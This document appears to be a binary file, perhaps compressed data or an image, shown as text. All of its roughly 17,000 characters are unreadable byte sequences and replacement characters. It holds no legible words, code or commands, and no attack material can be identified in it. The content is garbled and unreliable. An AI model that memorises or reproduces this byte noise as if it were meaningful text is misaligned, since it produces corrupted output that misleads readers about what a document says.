5�ӭ��ߺ1��������w�D����ȍЈ���T��x����� ��p'�l�Q�VԇŘō��~p-�8��X�Lu2�vB��3������}9�{��� V� ��3���� 3��33{�|89;9|����� rŤ�4bd���FƔ_��������μ��x�Gz��x�ߨ�	�aҘ�aN�
��p2!�������uT��dGUc��k"�%�Q"�<�Ѣ�y(��6���f؏�(6er���#�⩪ ���݈��(	�� Q��
%Q�x���w�����������A�N�,u,��R��
̪
쨄������
� ��������Z����
��B�+�����P+� ,H 
�`��R��X��̊?G�,-Q�-�C,0X`�%�J��1�(C�p�3�\�<i�6\���I��p�h��t�K�P��L�E\�]�f)��H�v�9�uˈ��	����.p�F��ƈ��(D�0�؈��}��j��{��m1Vؤ��A��=�״?�3c��w9�:lA��h^b��8��s��cKd0׈3�0�04�yF�=�������Ny��z���X���Ǘh��(��ű�m!���S��E���+�"�$�j+������� ��0� �� ���ni�~��Ȉ�(h x7�(0�$�e3*����������X�R
����hi� ����pj����"@��7�ذ�>E����،���[��J��SB�N�	�Ѝg��ljY�C7�w��A��)��T��.���������֘���ů8��4\�8)-�YœњK���'9Ih0��@-����/#�;�3˽Y]vZ�CL1�9��j�����|G�]�BT��@w��侺�i��m��TT��I�9nY^9ۖ	rM��������u��q��YD�2����_�p��`�������p4�ӡ�����h���<�����jx s���DG�v����i֢������)�iO$wr(~� �`&y������P���=�N�
���T��%��z��
����=��c��cʨcʀc���̈�<�c8��<Z�P>ɶ�/��ӈ��*B?8/	�4�?���x� ��HI�x��Ɉ���K�Ԑ�TK���X�Gfd�`d���YVi�H��0? ��e��А�����5d�5��������B�W����Us��PuUQ�/�h�]����(�LK�#��݀HDѥ�}X��n�dP�mw�����E�6¸ ����t�;+F�MH��g�ٔ��mz��ny��m�w�� ��`�qGȣ烂���V�8	�4�Љ��Ҋ�Ǩ����
�Ȉ��� <���Νx��P��	!�&�[�\R����P��p��X�-"�������Y�l��(�⠍��
��@P#lz,�����Y�@[������ j��Z���y����*Є�����:ґ	Q�#�� H>�������Aw ��h��Jӿ�?9��!���|�?����8�TF���Z���}��߇���Y^��������m��
��\ت��j`�U�k����r\�V��t0�\Tm�-UN�E�"�a>K�!������}��+[�h�	N��E��_�xz�̫g
B֪�:��F���q��f�.�o�5WN�hD�G�Ё��p���� HИ�����
�`�������� `������h��Ў�5�h�� ��x�wx.�a_�8���KjX����B��P�N��������䝁��Ա�kϊe�v��X� eR�M��V#g�s;/@�A��D%��ꑍ>�+�Iؚ�Ȥj�+@�	y>�2��&}{����<� �ćl��������Ӽ*T�	�0�Ǡ� �g�O�&!�uX謱�[��,�����ͨ��/��Ex1J`XJ4���E�r�ގ�hWC|Bm�ܵ#��	!�g���1��^|�O����3K����x���kĎ}w��d�8s���+�}�V�j}�6�E1��3��s�oK��i�x�A��	��6����I�ܐ9Z.߆��B �+8Ó�uRL�ۤ9�uj���A��a2�ۤ۾���L���>�a,⌠������� ")%ܹ��]ܢ����)k���6�h���FxP�l@������fԌ��������%�A<��-J����ڭ����Ĥ=�$u��xi��Q�x���،����b���Xŏ>dR<�H�LF�V5XwA�������;͎�)�7e\����>nP9� X������zn���j��g�^�ӝ�`�y('�V����H�����j�����	�p�ͽkt�	�d��vy˜�t��O؋ǃ�ĘM�v�y��s8��sHxK�s�H��t�k��f{K��v�k���*���@�*�؉� �����	��ɏ��Q-���i͏������I������=�	�?����>Am�FQ��JE�ڠ�MH
® H��*Z��+w3�kå3��٭;�*��P�C�+�"���ɨ�2�"�42Y�t*�;ج#$����4z�8H��حI�ʄʅ�$�L�CX̌�Sd�L@�&����U���R�쁌8B� 1�����́.�+��=ā��	�. �B׊#��81��������
��� ����X���թ�x�֫<*_�A�I��j�D����������IԂ��4�͡�?�ɤ%��'����Õ}\�C��]LX���w�gn=�x�H�xt��A���_4a�����R��K�@���*@�X�/��L>ΩXekT[�J�{Ѕ�s?��	@�l���Q�9����ǡ��O��؀�vܛM��\���%�ڂ��~	i�ڠ�̚7kM_�+J�z�+�op�� ��8̑�*_�����m��-�7<1���D��P��B��5� �T�+��*|,̹�����+�����"L��	�B�O0�/�"8��o��#�(w���::�&�:%��l��0@��$
��N��8��$��㪙����ɦ����h
��3�&���0̠�Z�l*�1X�7�(�!���1�͐�Yܤ��1L��xh������(�����Y�Ѳ�9�	���â�����(�zz�7t���9�D��мλ�A��˛N����+��i��M��K<ߺ���C����C8�o�����)�Ĩ�kՃ(��X��;K�����O�m�I�x��Hk��P�Tʸ��w	�x�̼}����٨҈N���((�������  �|�I�x�����k�σ��WIh���J���� ���x
�����ɗ������
��q�j���Y�L��ꝉ8`�Rxِ��ƒ��y��dA��bZpX��y������(9�,˓���t"���h��pJvpo/���؊�ܹ�	ۋ����,�,��	�b�;  �9�l"��H��I߇خ���#��T�ԧ�d"����}B�pM�����K�w�i�!]�h�O�N��J�C�J �A ��IP�I��n"�����(��k������-�(�2�s��!���@��8
��lY���Wrv���p��Ȉ�`�:3Ⱥ���Ѡ�~��Fd��D�\���
o=N��9��=H���Ƥ�C\P�H���;�����=��� +=��qUL�BKCg$�v���(��OK��l��`����Ȍ���Oy�z!�1��"�y�I���hNV	��(xh�l�ȝ����PƐ}�wS��̇�f�)��ahY�TH��țj����Τr���p+�Pψ����(���
ڊ�Yf����pl���W�X�h��tm�T*��
��o&f�,�J���9}$�#����=¸� �eb����*6��(�Y�D�ݮT:���eR=��i� uR��:���K4J����L8�����ݺ�ie��KS-@N�'��0��%��"�S�ʸ�5����	��?�؈�8�ؤ��lݟ���S�d�ڈ��w=Z��rI��/��,x�����ȩaZU2������r�AŚ5y��%ɚ�����G��Ѩ���>�b
x�f4�����Y�|+s�˅�ly��'�*�Ⱦh�>o\��]!����i�VEJmᆵ��E�?�K9����[���`��J���UU�b䪂w��u�>�0>'�}Y�r���1 +��Z��ؒ ��(��q��+�]�K[�����}�U�*��/{����u�e�#za�0��^o�r���H�w&Iw��|j��`�/I�≞�/+@�љ0�=���3�g� ف �ʞH=��e��\�_=��q�9��Պ��� Yd��Ŀ�����5
���>�/�
��K��J�ٓ���ʀ�/�S� S�0���&x�1���sM��)������8YIU^5�ʯ�ʢ�D*���T��������������`L%�g������	�ɑ�H��D�,
���@@��h�谚�Q� B�����:PT�!��������ʵ�A���w���!NZ�I��I�pi�~i�&Ʉ�j�&���ZD��p˴��@Ј��q΅���D�݋��O�@���ϱ�����ȩ��9��[�$��D
nTP�PɄ$h�I��
h�
H���HkpJ��H�(E�,���D�ʍ\�<�n] T�|@ ш���@�܇���b!]����n����A*G���)e�P�f���Ake��t@�y�ү�(�]�0J��W���|�±���dJ*d����;�N�8s	
�H�w���� l���0���.8�D�`W2�LtX����C�@��h��L��ˀ�;�K�����(�����J���`�dJ�&�8��A,t!��ʠ4��i��4�����A�MB����Yی� 
��H��ވ	��i����0I�PȆ���4��Z��Z�hMA�ZB������X̮݊�L
���t��˛���?qK�<�GE��2[����0۾�˺LK�2ۗ���O�4
�$J�O�4��K��T���wV��T��h˥���F��O�xI�\ʄ��Aŀ��g�ȬrK�z�mɺIbP�$	 �JPI�����m0���E���-�%��k<�������o5 z�k�ɲI��Ao�	��ʱƭ�mQm���A��A*y����R)m��R�:G�ȁ�H.˲@ǲ�Wv�K.iʧ��/�l/���)���(
��H���:����+�X�튅�`�a�
ʌ��T��u�q��q}]1���LB1�0�B�ڨ0����w����(���0�(�R�m�j�ʠ$�,��r�L�h8��
mI�˄jCI͚� Y%љ51Y�tS��ʦ�ݼ��
�dm��JѰ��l��Ɍ�ܔ���Dͫ%�� ʣT�_�����^�劭�K���F�N�W����K��ɩ	�,N=.�=�I����c>�c?�0fZ�ģ?^H��x[��O��U�@��PJ��������	^$I���a�������P	�P�����ȩ$�ۀ�ȴd�� M&����U��wO�H�Ƚ(ň\�x�����\x����K�,��4�xP����ZK ����	�Ĭ~�؊��~�������<`u����e-� �A�$���+�����TJ�,��.e�/�l��X�X+���J��������l�׹�
�ue�՗�p
�8(%ɋ�\J�a$M����$<^�`����f!�R��Ln ���E���ʊL�t=�5�J(�J�&St��@S+�̈́"�.z&̅���I�����Jwf�	� ��'��
{b{
	�Ɇ�ɑP���Ȣ�IOX"骚������)����X�c!�cF0��1i������YʄpTXI��OZ�Ո�O���c���[�ŗ��iE�N��δA�QY�jP�dI4/e��P���k��ꀨ�OJ�O����H�D
�FhA���$�˽LP����nH����� �X�\��m�E��$\x��V���܃4��K*��yY���8�� `�;�+�%��(AA�w��%�g���]�X�,�.y`�](��)�!|�W��ȹp�8�h�q�>5���hr�б���a�x�+HʊL��&�llr-�&%��9^��0���k�nS`�:���P��6ʊd�q�X�ʯ�׮h�"p��E�2���,
���g�Y%�ԣ������lތ�:��g��'�`�P��'��O��@H��פ��rMօ�s��`DZ� L�0���a�I�p��@Z�'��x<��[t�1�o�_ۭ�K Iw�I_E��O�����
�$P�.� )�,��NK�����
�P
������jx[V=F���ORɜ�P�� �DΖ؏$I��l�e@5zDQ�ʹ˴	d4���*�����,�[���@���e�ӌ�^��s4��p��XPZ৐�RV�/��е�)��OX���l�>�˹��)���ʄ��/A�!������)XH�6����f���t�a�莮K�FJخ/�ӉV:�`�ե�w�Y��
��H�1�,�ʯXGcRR�C)��g(Ĕ���l���"������5�
�Tӌ��{���`��	��O�p��ռZ�(���r����sښ�xDE��8����$���p�	)N��#��	Ű��p	�O 	0	�۾�|�$��8	���oW� �p U�U -��K,��L������ɉ�,	%@K&�m� �p���+ʅ������K�����G�P���A�A�y��+q���wd�H�����Y�%�\��A\ �s�g��_����������
���N픉����� �yq�R.宗,)4�.�̫�<�h<�H>YD�d
�|���2�N觐��ً���r�)�!��Xs�q���=��5�;�S�B�P� �`B�&��
:�� l�%�/�S�#�c�>�<Ļ##01DW����lʮ �H zװ��)3H,�tIٯlJ�Ԅ�
	�`�{r}�C�Km������ը�%�)pT���HpV�d�w�i�,��4�;"�$ˈ�JΧ˩�|<���*B�B�<C��tgBK����Fg��N�J��$�\��$ɺ���vF�|B�ꩴJB����O[7�K��������5����_�x�
�4�Q����o�
����ȩ����I�޿ǩ�шL��@�`����g�������D�{D�ދ\|@�����'}�s�[��ى� yvo�+5A��N ����ȷe���꫗����l �;�w�H$��w��L��� J��X��KaF����ȧ��+ �ں����!�f
j:W�s�"�&άL�Q!9g~%�sWi�=�#Q
���̬L.����HB�\/����+�)���њ��
�ß��4��ݮ�1<�j �����[�!�C�(,5�m��/ܿ��B������0�"�����Ҏ��.�-�����!���
��3�U�#����--<��?�����T=��ʾhψ�v����U���b��px�O;�����w>J_��i�kޅ�x�f$�cj�S��7���q;��єSk!�e�A�s��?gW%q�_�T0���[/�!�_�OQ�tg�Br��4~27v�N�cPW�xtɩ~��:�:%���/�c&[��$[�ct���v�͛�y/��ϛ������{�1�L(�����̛���M����ֲXȋ�\h
��@�O��h��Ϧ��ϖ�:@�>����I�z������H��1m��a�H������i���w�(N	����F���H	�� H�ڮ�-
��M߀u�ŚP��4��L��	�К�Mڟ�qL�Α��ȥْ��y-ڧy����nXˋ�xJ씼X��9-�գ�N<0h#�q�&��>�����I<���Pj�ܼ
Ȑ�F��� �5��ອ��<��ǻ���������"���-��Du ��I�ȍ�
�� ��8��-�H	�	b�#<"�	�(-#�5j�%��@$<xjl%%	�$A��6���w�Hq�fQo	^�`K 1����+���`,)V��-�+�ְ��R�I�Rc�Ro*��)�"��a���3��.s��h��)������M��l��y�΅X�N��g�@�����C���A��7�	����H�tB�=�D�Et_���i�Ƴy�m}�&�h�����n����yL���������ע���Yl<[�vv3� ))\���]����]_�¹0����vZ�Y�E7P��q��}_#�Xwm� `M��X��H����;y�����Q�*�TJ�D¯X���.p3`M<̫"�ͼ�	�i��
����J��ȂK���ȭ��A�ML�9���!C
�1͞ j�%����L�Ѥ^���i�� ��E�N�y�S�ϼ:��ܫ�g�����k��O�Ry��g�O����T`���^��,��1N�9���쭷!��:�����y���ި��(�i�̰ٔ&�;�0������w��+�m�����?1�����Z�F(Z���g0��^}��,pH��	�d���:U /����Zڲ�ς��H��P���/��h�D"yV����B�������{C�n�>�}�Ә�����%�݁�i'�/�N8����M��L�!8�y��H@��ȥ�ꁀ�C��a�ɦ�<���`M��l���I�)j�����X+��{�� .�I������ː��H�������*ѡ�&����H�6z�뒿0w	��� '�z㡬�(5�'�E#�R�9'Ȑ����Dʕ|�H��Y���~�|(O� i�R k��N�����;!ť���^������� ���*v�ϴ�Q��������i��-�H�ǈҼi��(f�����k���!�Ւܟ�e&�#S��
�x�'�UcV|�8�%9M)�8���*���z��HH��J�荧H�逩����K�eO+�ل��o�H�FY�XȄ�pS �ل�"�ڡ��,w�Yj�ԋ��������F�R�!+�y��P�����������K�����eR�������U�4x�\qF�'o��y�����'�����ثҍݹv�"y�݃}M����j"�;��t�|�[8�}۞'�pM͛}�!;���j��u{��z���L.V���"��]��5��*�)�]ՠy��К��j��l���K�a��h���xݨ����MX"�"�9�P��Z��X)�h���ȏ�������QXw��'U�	���˾��5+��� k����F��#��Wqֿ�"�Pj����ׁ�P�X	hp�����K�O�\#Myk�&L����(4ߪg��b���jT�ӃlY�dt�}O���_+o�q��Hy,��J��)�x��*j����i�ʰH�\���7f��U��� �Vy�؋��8�r��|+�~0�<	��d�gRp
�6��􉆀a���	�Hi��ٸ	�1�T���/��)���jx҂����/iw]�����i���I��V-c72�	~,p��I���H� Vf��52P��2R�9���j�\�����uzժ�(VL������Y�O]����SJ�/ �+m?��ʞ>p��=ל���`ɥ�m��Y�,�ֲ���¯橝��I�* �ŉ�i��J�b��H��Ȃ.b����(L����2b#��% X��R\�ʩ�ֈ���ρ��f�如~��������������}n�J(Wr�hvj�|��؀}���wi$�� ���x�*�F�	��I�$	��	��m��m�f��llk�l�	3�I2.c�}@n긂h��]�5�ɐ�͟�)�H����T�y�ӈ��h�rj�4X�I�����L%S<ES�ș4e����Vi��(�`�й��yU^(���������	� �� ��ٟ����ɐo����聊'N�h�ZiN6���4�Z�	HH�A��ML
���y�LY��o�Ч��}$���'2l����)�(C��`Adl�mwOu\x����r(GBOӦɟ�+x/*�-�2Ǜ+s�+��s���<���Ѐm��	��)�0��ȉ��j�좪�J�0�.�ʒR툭(/�x��e��XԀ8�¨����
������䨏�(��X�Ȃ�#�ء4���XQ&����YI�0n�j)��F�C��(��_����>�#�l����w*�y�>�C�J(��(�I�"ɧm���[��( )������(��;*��(���h+��H�^	����;���I�쩓�w��`ɸwE��+�p�� ���L������X�l^��↏_��X�j	�`:�;	�����h�����aZ���;���{Z�&n��^ �L���b@;�C�bD��[������� b�6(�:̒	A��H�5(��ɋ4���Ȑ 	�۹͂Ͷ)��H�P}*���Z��&I��I�Jaǚ���M��i��\� �7��������[h������
'���0���|k��|�|���M�i/�=��@G�����͞��4(����w���Ծi�pG��ū҉�`�I�ҩ�����ʊ�����ĩ��)�̋���0BPz,#$�Qe��E�.%�[b��Έ����ҋ�(iG4-�"H�I��J��v
�n(�H۳��������}�A腢ɳ���ui� �h�nh�ڝ��=��]��H��Nz hF�� I���}�`�j	lI��+P��É����)��㝙=�u��~�t��܎�-���)�p�U�?J�u��*���������wH�)�:�#�(h�(�`)�(��)ȕ\����޸�h�(��B;��`��j	���>�jI��h������ۦ���;��{����a�gi��	��ܓ0��`�O��D��'0a��)��	��g�hA}P���/�D��0i�K��Ԍ��d���\�I�p!���ިl��I�	��I��)�	�i�P��M�~�ȞE�?'���������I������jG�	�I.�I.���	�D�z����������i��@
w]�)������̘�f\PV�#����H����J"�b���%0��6)�|��۩�؈���?���n��?�%�9����Dk�K�^��?E�:�:I�������������;�	�<ߙp�ҫ秂�R/��K���ˈ��0��X_�{o�͑�z�:)����`���雨H��,�������0_H��i�Y�[������(�%��`.��0<lI2c�hi������ʨ �p�l)�2���?$c�pwJ�h��^���h�&��\߼>��7p7�]�?p��|Ι������~��i����~���/��_��($��¨��q}*��H��� ~��'�����VL��l�aaٖMڼq�=���Ѫ����g,�Rg�ho�H���bs�߲ZY�-Z� �,�؆����0i�)��I�<�\
1��������������i��	����ϖϊ��F��,��ʌg����H#t�$@�ک���.j��h��P������y��w��`H�*	�|���i�2(�r(g��d(a)����ɀ�Ȁ
*e� ���Ҁ�R�p1Wҫ�l�,É�ֹ���c*��2��2��(�()������Ё��8N�i)�dȀ�(��� e���)�"�An.Y�/��=�-R�!�"-��ꈙ~)��(#���#5�$�h�@R#˨�T
+���72�H�&��~i#7��H&q2'q� gR&I�'q�'7��ֈ��;��k�� ��:�:�� ��:��;�󊦓;+h�N)����4wI��
~h���&��L�L��xCh�,�\�S���\�1lC�
G��G�cY��$��11�1��ie!�	s�f��EȠ�s�i�ر�S�Y��u��r��M�M�,Ϟ�	����	�
ѫQ�b���ʝ����oy�jΞO�������j�N�ߌ	�Qt��,ȋ�
�?��*�>��(�酘�)�R�t	�d�L�+�M߀�	��9����*����O�4�@� HO�(�� �e�l�*�2+ew�2���fTx�}��k	�e(�
R-��))��	�D-؛7���0_eh��� 㨌F2F��Fe�_�1�ҋ����~� ��X�Xs2&��	8}:��;��Z�W>�퉨Z�5;}2ݣ;�3��U[��\pK)��')<���ȠŲ�����+Q=���H(��4'��
���G���?e[�WY�3L����0	*M˱�ڸ3R�q��	�u�qpA,<�AǛ�ku�"�hѴ�U훀m4����)�-�Ģ�M�bwj��I��l��i�.����쪿��J�*�	�����*ڂ�؂���d�:���	�T��N�J��J���(��n��x[� �L�x�M����+�R(=?���Ooȑ<;
U�x1oH+�T-t�A?�o���	-�Ҁ@��i�d�b��*٨�Ni��h�[�B�����ab1T/_v*}�o����d�J����CK�$q6F�(��y�L2F��$g�GM���ԧi�H�Yg����Y�5#er�d����zuRz��;�w��P�;��|}�}}2YR[�7ݳ�~����9s����ʿ۾��ʟ�(���*�"����J��VπH�eۊ��~H��0��*D�j^�L�K��BRA����򑁾��v2	thgR2k�`�����R�UG���uz|�-���|�"_%��	z�!*M)��4�!!ƙ��0�l@@�-P�K-���,x�jn����0Yi./�ό�a�	����������ۨ��l��ɒ��[�[�]b�%���YL�4��Zw��>%��v E�i�%�C���?��&�.F���/��kt�q������Qf����V41�������O�����N�l7��"qy�eS0�G!�/�nʽ�{&%30f��(pӆ'����\�����8�� ���J��q��D�7�� �zt�py���a�<W��r��p��a�(	st�h�s(�
�zh���؅��tXʔv���
�����j��p �@���p��v<x���{A�fP����?w�����H��$��������4鋐������aM��~F�5�Y��5�[C��
\(
B��ZaB&@�o�~a��~p�M(��fj�;�z�4jH��衹'��a,�a���2�����-���
�?����cΝ!z�����L�� �ĵ����-$��q\�Xf[<Ǻ-���
���+]���=�0i��L���E���;��cD*���X]A�Y���P�C�;�����vxʈyp;���w�^�Lپ��� �9�����Y�ǭ n젴�	�~]�L��4�D�L���I�i�FP]�G��<�:�H�Lԋ��,�Յ$Հ H{��c=��� �Y�_ǴZ\��D��ĘȺ]<�i��ɜ�<�?U�P������V�W�Ȅ�H����Ρ{u��X4x��چhm�v�n��k�� ~��4ȏ�
�"r��t��?�,���8L�9��������x�����	��Ѭ���B��h��4q��/��w����
w�!#�#�8X�K)+0�D���!-��7/�jung`�H\�h� ��: L#\�X��>j�&҉���j����x꺤-`f��f,����ÏEr�/���M�^���K�ԍ�Vr^�2���-��PԈJH��ٱ#��������|�ʩ@8���)����+�P������@��������^�ͩDi�vpM�����I�(����k���	��+�il��AF�=�Z��K��d�h��wJY\�� '�xͼh���ʲi��ĉ�!��̐K��Y��<+� �Z8^�xLH���ăj��4��
��Nɰ��	�̀Ȝ�8D����ElӼ/���- ��ɜ�>�(�p�
^*�<ș��Vf�G�R���*��X�� k���J�X+لB(��է�ɬ"D�0Ց�/0I��0�𨴸	���o�ڐ���!�������۹N_6���4h�v�[���B̮�͋���ڏ�+b�!����/w*�"ąx��Lb����|J��0��ɋ�]
��4�����ɂ�XI�̀J2R�������%)�c���9ꋍ�����$�5z%�(��(���(���ޕ:)�A`-�j������R>l#���ƃ���@���ɨ˦+ �y�Q�ߺi������+��r�͘���E�ǘ��ļ��F�.;�fd��k�����濰��ʥ��
ڬ(���JX+��u!� ��(��/���"��̩�ӣô �(}(o��P��u�w�H����V�X�?/�]�	��t��,��`�X�����&���Ȑ.�=Q*�+�T9�@Nv ��jم�+�u�:�{�)r��� ʹ4� �Y���ݕHX�|�;+U��H���8��ɏ�x�
�,��{�/���3�����P�����脏�h��r[2?[Z\�
z���}A�G��b+�/���b-!�"ځ,�>P�ʠ����ʞ�pL��R9
���(%����lj��0
��_�_��Y�-��w}�Ҹ��ĚZLC9�yi�Z����XΥ(Y���|ʉԨ��B8����>� � -��`�,*���H�t��ν8M���ۘt�L8N�`�8F ��iI�)_8~����^Z k]eE����l��Y�ŀ��{,dM��F�D[{H�����Tۋ�Pj��Ҝ�����`АT�=L%��	�tم�̩��I��/Fϸ ��I�,�%����I�>�~�-�/�r���!�͛"G�t^?�~uwg�;G�x�L��b�pɄdYl��]/��ʗ��8̭O��=Lt��pH�F��Ɨ�	��F�P��r��BG=���3�[�'fXl+��c\[�Kj3P���"w�b}��Uo��#��N�(�b��*�����`�����0b�%���<��}='-�dd]����;����ȉ�LB���&M������v�����x��8�}���+��i���C؅��΍��,����K�}zιؐ�x(��?�K}�ث~��숽w�Ȏ�����Ǩ�H9��O�V�@�����kH����]ȏǛ�Y�x��cY�k��A��ܻ�Lx�'���0�ыÄ޲o�n��N�e��j)�᯿sy�ꏿ�?Ƭz�۟ѷ�� 8�$���Ϊ�����廉��x  �Z� H�����ϩ�ʱ���ЊV��3�m[����������(��Y������L���*o�*�H��*���؉$��"?�;�H����+�؏M��޶- �c{��w��:�~�*��|������Hh�.>�+���ڊȺ�=��i�"8�����*��!�Ȩ��fOʀ��	���Dn��9˶|��)��aځ�Ӗ��쨄Ɏ�Ȏ�H��,���܀�(��Zǔ��+����6i	����/�l.���(�E��Km�]H�/h��;�AxA(�Q�BȄ=̌����QM���k�A�������Q��1����#Ȅ�Q�����ɟ��X�Dܕc��!��ߛj�w���w���qk؂�(���s	r)��聚��:������X��u���bl�ʩaZ��I~���=щg؉�h�u���B��
�s|��؂w��X������_@��*�1���계h�����������0x��x���`��LЉL��.QK��N�\ ��J����jGpFq?ϯb��-��;��,z�����i���������<��Y�M����?��������I�%(��-����Q����y�w��ʥ<ߠ\�Nڎ��Ѐ���!˵�[��׬����,i^��o�5݂ݱ�3���Ɏs��?-؂C���n� اq
���
�2��[�xh���
y��B��{��[8��鈓�/
l�oؒ�H���_}_	���/������>�u���I��H�f�� �����k��Ћ��Ȅ/���+�%����/Ř�c]����/�و�zX�=R�|���K =b�=��� �����������bL�|x�؜wT�.���Z��-�����n����y����ʺ�������ȶ
j��-Sʳ�X�90��������h�V茗�4��H�7����s���� �T89�
�F;�خ�M��X���E��X�EQ:�C�C�+؄�I/�;�;��7x�~���Fh��r�O���s�w�h�ȁ8��8�������'ޫ�s �"=�苤R*�����䀡���h�9ऄh���F^�Թ���5-��`�+�Ә+�M=�w��0 �0����1�0 3��x���͎�ҝˑ-ɐ�����H�
K͏A��	�ȋz9�Z|�������}ق=X.^���� ��I��B��3'���ťx��/��/!4��fy�|��L�RY�؞�|��80Ы�n��O��G<��ˌ�� �P��{c6���(+6��7c��C���X��~�߯��@ m��SB%�R�ɪ�R��1Ȃ��	�����B	���T�RHح�;+x%T'�����I�Z��(�w�鋰h��	����l18*(8lq�0��N�9�9Vp��j��s9�4��T�'���C���ʺJ���Z �7υ�~�;��ʡ�����,J��#���N�������:ȅۓ��X�.ȣ6�㬂��ҙ�YDx�?H���>���ʄ1�1��K������V���<�ՙ�����j�;������Ɏ߸�#4B�(�����Ҿ!�<���x������L����q�����D7$��Z���Ґ,	��8P��ȇw͇b��b8�$��)�YN�6��s��U��.:�>h�Q�קH�-���x�������˫��������u��1����_�xׯ�����A�w����e��K�a���{��GvX�������-X���T�����#��Ԭ�����%�j���s(���9ۮ�Z����+�]�z�Rx�#N��������)����H8*x����$茚�9��L��3������U�_�_��_�4����D1_�5���_w�%��s�iH��z��N�K�Q�<*�g@<�y��n��͢�l�ǣ�&���I�~p���
ԙd���.x�R���H@b�ʰ���+I��F
�K�߲b�������v8��;�q�	5�3}��	���^�
Qث����>8�3�V4͏���Ɍ��yhU3�-(")1\�)�-	�]���5-�B�"-��k�^�E�Y���� �����c(�O���Ӂc��dD�3�����;U�1��`����S�h]����˛�w�膁��2#�y���Y!����^��j��_Yw�����*���������u����Ԝ�h�h�_�IR�8�B�%�걝�����݊�(\��Ⱥ�i���':*�*'�n�Q?��Y4ߌx�88����^�H���9��܆؉�ʂ_(\Ί��P	5_��іa]1ؤ��'(P��L��'o%b��������F�+J(��.(��H��Y�p`�$壝L�����>>5�T��͜�A�X���H�w��?M%�й���v�h�0ނ�nF�.U�ɧP��!}�p�>���g���>���H�*�Յ_��<�>��x���ᛈ:�
43�J������ �jk��}�^؁9Ȅ�l�7��k�_Ii�O�(8�>��o��1�녉�ٸ����ȏwڂߪ9iǥȌ��0+3�[��36cs�׏�`�0����;�~92���������@��sʾ8O��h������
���������?x�_M�����wʽܠ��!��؎�ե_*�Lk��8K�q~���9*��H�����h�Ϫ��h�����a?(��a#w��rrFL�X�M��C/b$4g� �H�s���/��'?��ʋ5�@:�����܃$5R���C��.Ȉ=5d��E���QSD��_F��X+MA������`Z�ӟ������^�ѳ�����ɜ��̀� ����m���-�(hPY+���<kY�����R�:����ـ
7����-Awo��vh� �� ���\�2<l�vtɣ�*ة���P��/�F��t�"L�-� ��?aM��v`��+f��*r�z���H�I�Z�i��? ) kN�@^�Hژ�����[��|�|9��hIs��܁`��M�u�x���Y;�JI�Y��X��N7������B�T"5pɜ�=�d��,������1ݶ��� ��uO�mB�� �Ū�����i�&ֲ�j�����������٭�Ρ8���yʊ�X�˚�w�� �	��΢�H����M���M���)�	�4�-��T����0���lg��60-@�5��@�����v4xj���/4��aM�ՑM̏���ĺ��{D����E��(n��h��c�;ƴ[��������8I���`L��ym�Α(��,�M��۱� �X��Ƴ}�ۅ�Hɍ��XiܝTx�����ݏ���KɁU����M��[�)���K�
��)�Ȣ̀�����h )�`(��  ƶ��Rب���)�^w��,��A�R��������!��	�!��t���>`�(x/�|�� ��	��t�M��z�!��Jp��B"����Ǌ��@b&I0ʬ��N�	#ψ�2�ʸr`�d@`�ʨr��ҙ"�!*p�`(ٛ�\��&1>c`~9�<���b�)���&S�2��(RhϜ1뜦�XI���H�8\�
�*(/Tp+��"aj��h���z���H��	�Ɍ���Ɂ��*�B[(���wtFK�	�����N��̉�M�p�N�� h���h��Py��� ����Lv
���js���@ӆ�����i�}�F�C�[D�a�{�s��Ȅrc��wr��PM�p���ɂ
�H��Y� ��(�܍�����8��J/�pI��-������X��Hɑ,�#�`���\���x
*L˙N�^����D���ʚZ
���j
��p˩��X�4��MԹ�8�� Ʉd��� ����P��x�����D�\�ɴw�y���꽐�K���˙���Z��5�k��@B�΁=�ꞋPψ�n�����	��h���텸�K>�܎�ʣ��j���c�҅X��T��]��V�qÐ�O�"i�V�?bl���Ü�^��.���V
����5x
���
Ƭf� ɭuق[���S��"�����vA��yH�F�(���lG\Y���X��������ʑ�H؆��̓�������g�����p�	�*�����H5��聵��}$owڨM\�W�K���Z����j<��I���\ �z~�\uQ��t[sx\�ͽ"p+Ns����Zh���%�	��ʝ" ͥ�}��q��r��XI�N=�h�i ��"�*�&�	�VȠ�b�8��ϱ!����A ��)�
��>8N�"�̺������^XN�X$�N��]&�ܤ�C����0î���F��I�� Δ�
�d��HkO☺]�^tI�l��_�����)Q
��� � ��i�F�2���w@�ؐ����RM�!,g^0�MC,,��L�0�VI�;9E_
~<ν��Y�'�E�G�y�T$����L8���Ti���
��x݂�+��
�t�~����� �ʌ�(��*��(8�+��ʍ�T�	.��Y�ذ��	��)��>I���T���G����+�xJ̝������ϵ���X�v����a�"���A������x�ņ��܍ ܵ����h,b.�5�YV�������(#=:���h� �w�2��X�=�L.��%��\]&'���"5"B]���
�蓏+ћ:���L �(��x ������ʮN��J���4ظ��\��zҀA�(�çb�A�b�. �ѭ�H�=�@��>(F�¹��l���!��*�Uʈ���Ӆh�I�-pf��A���*�X�Ȩ�N2��'�����/�m�!瀖)S���ЯH�Fy�%Ͱ�s�ː�)�H��x��Y��*���ɦ/�>T4(�9�ʊV!��OwӸB�~� ���ʊ���~��M ѡJ(@��ڱ�6����(µ�z���Z��������2�#�ۈ� �� �<�?	����,N�����h|���!|�Z�/V����21�'����B����	�ЛrOܼ�R���݃@�+f��B�Y*q���ߨ�6�.�0��h	�(ѥ@ ��B��8�.օJ2Vr�#�)�g"
A��5v�&� K�$
 �$:M� ��
 �b������"��Ӏ�� �\rw>ѐ�� �x����
����	�x�쀂��э��`�Q��d�'�8,��$؂��+��ڐY%�8а�X�y
��(	�pq�J�X��	��
���M�L 	� 	����t���qR*��Ѝ����8� .��+���!��NI)�2�x�/�8�x-�.���L���o�Ԣ�:,��� Y�����j�H���](�(� 
�X�FY�wH��A�ې�I����8M��4��w=_���i�@ O󖝰�@���E#��ȍD��@5��5Z�!��Z���;^!�5�t���I���j��<s��(�긎q����<"""�#"��6�8�mS��N���c눎؉�0�(���;(����4��{�2���©g�A�A��� A+7rs=��0P��������`�ȉ ���K*X��磐���Ȃ����������H�a� ��Y�u�+ɳ(�(��*�����Cw���$��8��0p�� &#������P�fR�h�b��0�/'��'�$ݰ	�b� D@�DB���.)'���-ݠ��
ʸ� 
[���	� ���`,*A-4���L��E��M]�MNA�̰I���(�a�Mpx��H)� ��������� �}	˄�X�����Dl 
�X���	�z9�镌� I�4J#MIۺ^�9�0�X&���4�;��ب`����!�`�����h��̍��԰���w!`�
